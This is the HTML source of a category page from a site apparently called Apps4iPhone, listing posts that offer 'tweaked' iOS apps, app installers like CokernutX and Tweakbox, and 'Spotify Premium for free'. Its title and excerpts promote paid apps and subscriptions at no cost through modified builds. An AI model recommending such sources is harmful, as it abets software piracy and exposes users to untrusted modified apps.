Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--form-field-border-initial-color:var(--border-color);--form-field-border-focus-color:var(--paletteColor1);--form-selection-control-initial-color:var(--border-color);--form-selection-control-accent-color:var(--paletteColor1);--paletteColor1:#2872fa;--paletteColor2:#1559ed;--paletteColor3:rgba(36,59,86,0.9);--paletteColor4:rgba(36,59,86,1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:var(--paletteColor3);--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor2);--selectionTextColor:#ffffff;--selectionBackgroundColor:var(--paletteColor1);--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:1.5em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:var(--paletteColor1);--buttonHoverColor:var(--paletteColor2);--button-border:none;--buttonBorderRadius:3px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:60px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:var(--paletteColor7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="author"] .entry-header .page-title {--fontSize:30px;} [data-prefix="author"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--paletteColor6);background-image:none;--container-padding:50px 0;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:750px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:20px;background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="categories"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;}.ct-sidebar {--linkInitialColor:var(--color);} [data-prefix="single_blog_post"] .ct-share-box[data-type="type-1"] {--border:1px solid var(--border-color);} [data-prefix="single_blog_post"] .post-navigation {--linkInitialColor:var(--color);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:23px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:50px;}}</style>
<meta name="description" content="ios 14, iphone, ios 13, no computer, no jailbreak, tweaked apps, install tweaked apps, tweaked apps ios 14, ios, tweaked apps for iphone, no revoke, fix apps crashing, ipad, tweaked apps iphone, tweakbox apps not downloading, ios 12, ipod touch, tweaked apps no computer, dinozambas2, spotify ++, tweaked apps for iphone ios 14.2, tweaked apps&hellip;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- There is no amphtml version available for this URL. -->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Applications &#8211; Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" />
<meta property="og:url" content="https://apps4iphone.net/category/tweaked-applications-and-apps/" />
<meta property="og:description" content="ios 14, iphone, ios 13, no computer, no jailbreak, tweaked apps, install tweaked apps, tweaked apps ios 14, ios, tweaked apps for iphone, no revoke, fix apps crashing, ipad, tweaked apps iphone, tw…" />
<meta property="og:site_name" content="Apps4iPhone - Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" />
<meta property="og:image" content="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/cropped-i.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>


<body class="archive category category-tweaked-applications-and-apps category-10 wp-custom-logo wp-embed-responsive wpb-js-composer js-comp-ver-7.9 vc_responsive ct-loading" data-link="type-2" data-prefix="categories" data-header="type-1" data-footer="type-1" >

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas">
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="search-form" action="https://apps4iphone.net/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Search" value="" name="s" autocomplete="off" title="Search for..." aria-label="Search for...">

	<button type="submit" class="search-submit" aria-label="Search button">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
			<input type="hidden" name="ct_post_type" value="post:page">
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Off Canvas Menu">
	<ul id="menu-main-menu-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3104" role="none"><a href="https://apps4iphone.net/blog/" class="ct-menu-link" role="menuitem">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3366" role="none"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" aria-current="page" class="ct-menu-link" role="menuitem">Applications &#038; Guides</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426" role="none"><a href="https://apps4iphone.net/tweaked-app-stores-for-ios-14-4-2021/" class="ct-menu-link" role="menuitem">Tweaked app stores for iOS 18</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363" role="none"><a href="https://apps4iphone.net/ios-14-14-4-jailbreak-checkra1n-download/" class="ct-menu-link" role="menuitem">iOS 18 Jailbreak CheckRa1n Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432" role="none"><a href="https://apps4iphone.net/download-altstore-app-iphone-and-ipad-troubleshooting/" class="ct-menu-link" role="menuitem">Download AltStore app (iPhone and iPad) &#038; Troubleshooting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103" role="none"><a href="https://apps4iphone.net/terms-and-conditions/" class="ct-menu-link" role="menuitem">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3099" role="none"><a rel="privacy-policy" href="https://apps4iphone.net/privacy-policy-2/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://apps4iphone.net/" class="site-logo-container" rel="home"><img width="309" height="80" src="[data-uri]" class="default-logo lazyload" alt="Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/log.png?fit=309%2C80&ssl=1" decoding="async" data-eio-rwidth="309" data-eio-rheight="80" /><noscript><img width="309" height="80" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/log.png?fit=309%2C80&amp;ssl=1" class="default-logo" alt="Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" data-eio="l" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3104" role="none"><a href="https://apps4iphone.net/blog/" class="ct-menu-link" role="menuitem">Blog</a></li>
<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3366" role="none"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" aria-current="page" class="ct-menu-link" role="menuitem">Applications &#038; Guides</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426" role="none"><a href="https://apps4iphone.net/tweaked-app-stores-for-ios-14-4-2021/" class="ct-menu-link" role="menuitem">Tweaked app stores for iOS 18</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363" role="none"><a href="https://apps4iphone.net/ios-14-14-4-jailbreak-checkra1n-download/" class="ct-menu-link" role="menuitem">iOS 18 Jailbreak CheckRa1n Download</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432" role="none"><a href="https://apps4iphone.net/download-altstore-app-iphone-and-ipad-troubleshooting/" class="ct-menu-link" role="menuitem">Download AltStore app (iPhone and iPad) &#038; Troubleshooting</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103" role="none"><a href="https://apps4iphone.net/terms-and-conditions/" class="ct-menu-link" role="menuitem">Terms and Conditions</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3099" role="none"><a rel="privacy-policy" href="https://apps4iphone.net/privacy-policy-2/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>


<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Open search form"
	data-label="left"
	data-id="search" >

	<span class="ct-label ct-hidden-md ct-hidden-lg">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

			<a href="https://apps4iphone.net/" class="site-logo-container" rel="home"><img width="309" height="80" src="[data-uri]" class="default-logo lazyload" alt="Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/log.png?fit=309%2C80&ssl=1" decoding="async" data-eio-rwidth="309" data-eio-rheight="80" /><noscript><img width="309" height="80" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2019/06/log.png?fit=309%2C80&amp;ssl=1" class="default-logo" alt="Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!" data-eio="l" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Open search form"
	data-label="left"
	data-id="search" >

	<span class="ct-label ct-hidden-md ct-hidden-lg">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Open off canvas"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
<div class="ct-container"  data-vertical-spacing="top:bottom">
	<section >
		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Category Applications" itemprop="headline" ><span class="ct-title-label">Category</span> Applications</h1><div class="page-description ct-hidden-sm"><p>ios 14, iphone, ios 13, no computer, no jailbreak, tweaked apps, install tweaked apps, tweaked apps ios 14, ios, tweaked apps for iphone, no revoke, fix apps crashing, ipad, tweaked apps iphone, tweakbox apps not downloading, ios 12, ipod touch, tweaked apps no computer, dinozambas2, spotify ++, tweaked apps for iphone ios 14.2, tweaked apps ios 14.2, install tweaked games, fix unable to verify, install revoked apps,</p>
</div>		</header>
	</div>
<div class="entries" data-archive="default" data-layout="grid" data-cards="boxed"  ><article id="post-3489" class="entry-card post-3489 post type-post status-publish format-standard has-post-thumbnail hentry category-ios-app-installers category-tweaked-applications-and-apps tag-appcake tag-appvalley tag-cokernutx tag-ios tag-ios-13 tag-ios-14 tag-iphone tag-iphones tag-no-computer tag-no-jailbreak tag-tweakbox tag-tweakbox-apps-not-downloading tag-tweaked-apps tag-tweaked-apps-for-iphone tag-tweaked-apps-ios tag-tweaked-apps-ios-13 tag-tweaked-apps-iphone" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/ios-app-installers/" rel="tag" class="ct-term-225" >App Installers</a>, <a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/cokernutx-for-iphone-download-for-free-apps-games/" rel="bookmark">
			CokernutX for iPhone &#8211; Download for Free Apps &#038; Games		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/cokernutx-for-iphone-download-for-free-apps-games/" aria-label="CokernutX for iPhone &#8211; Download for Free Apps &#038; Games" tabindex="-1"><img width="768" height="406" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="cokernutx free download iOS" decoding="async" fetchpriority="high"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/05/cokernutx.jpg?fit=768%2C406&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/05/cokernutx.jpg?w=857&amp;ssl=1 857w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/05/cokernutx.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/05/cokernutx.jpg?resize=768%2C406&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="406" /><noscript><img width="768" height="406" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/05/cokernutx.jpg?fit=768%2C406&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="cokernutx free download iOS" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/05/cokernutx.jpg?w=857&amp;ssl=1 857w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/05/cokernutx.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/05/cokernutx.jpg?resize=768%2C406&amp;ssl=1 768w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>CokernutX is the latest app installer for iPhone and iPad. You can download the CokerNutX app from the links below. How to install CokernutX on iPhone: Open this page in your Safari browser and click on one of the links…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2021-05-03T12:44:37+00:00" >May 3, 2021</time></li><li class="meta-comments"><a href="https://apps4iphone.net/cokernutx-for-iphone-download-for-free-apps-games/#comments">6 Comments</a></li></ul></article><article id="post-3475" class="entry-card post-3475 post type-post status-publish format-standard has-post-thumbnail hentry category-tweaked-applications-and-apps tag-free tag-free-spotify tag-free-spotify-premium tag-free-spotify-premium-android tag-free-spotify-premium-ios tag-how-to-get-free-spotify-premium tag-how-to-get-spotify-premium-for-free tag-premium tag-spotify-2 tag-spotify-mod tag-spotify-premium tag-spotify-premium-android tag-spotify-premium-for-free tag-spotify-premium-free tag-spotify-premium-gratis" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/spotify-premium-for-free-on-ios-14-2021/" rel="bookmark">
			Spotify Premium for FREE on iOS 14 [2021]		</a>
	</h2>

	<a class="ct-image-container boundless-image" href="https://apps4iphone.net/spotify-premium-for-free-on-ios-14-2021/" aria-label="Spotify Premium for FREE on iOS 14 [2021]" tabindex="-1"><img width="768" height="432" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="" decoding="async"   itemprop="image" style="aspect-ratio: 4/3;" data-src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?fit=768%2C432&ssl=1" data-srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?resize=768%2C432&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?fit=768%2C432&amp;ssl=1" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/apps4iphone.net/wp-content/uploads/2021/04/Spotify-Premium-for-free-iOS-14.png?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-eio="l" /></noscript></a><div class="entry-excerpt" ><p>Spotify Free users can now get a 1 month free trial with 4 different plans to experience the full power of Spotify Premium like download Spotify music, enjoy ad-free music and more. However, after the free trial ends, you Spotify…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a class="ct-meta-element-author" href="https://apps4iphone.net/author/admin/" title="Posts by admin" rel="author" itemprop="url" ><span itemprop="name" >admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2021-04-28T19:49:25+00:00" >April 28, 2021</time></li><li class="meta-comments"><a href="https://apps4iphone.net/spotify-premium-for-free-on-ios-14-2021/#comments">6 Comments</a></li></ul></article><article id="post-3457" class="entry-card post-3457 post type-post status-publish format-standard has-post-thumbnail hentry category-ios-app-installers category-tweaked-applications-and-apps tag-159 tag-appcake tag-apple tag-appletechvideo tag-appvalley tag-cydia tag-instagram-download tag-install-tweaked-apps tag-ios-14 tag-iphones tag-tutuapp tag-tutuapp-download tag-tutubox tag-tweak-box tag-tweakbox tag-tweakbox-alternative tag-tweakbox-apps-not-downloading tag-tweaked-apps tag-tweaked-apps-ios tag-tweaked-apps-ios-14" ><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-categories" data-type="simple"><a href="https://apps4iphone.net/category/ios-app-installers/" rel="tag" class="ct-term-225" >App Installers</a>, <a href="https://apps4iphone.net/category/tweaked-applications-and-apps/" rel="tag" class="ct-term-10" >Applications</a></li></ul>
	<h2 class="entry-title">
		<a href="https://apps4iphone.net/is-tweakbox-safe-to-use-on-ios-2021/" rel="bookmark">
			Is Tweakbox safe to use on iOS?  2021		</a>
	</h2>

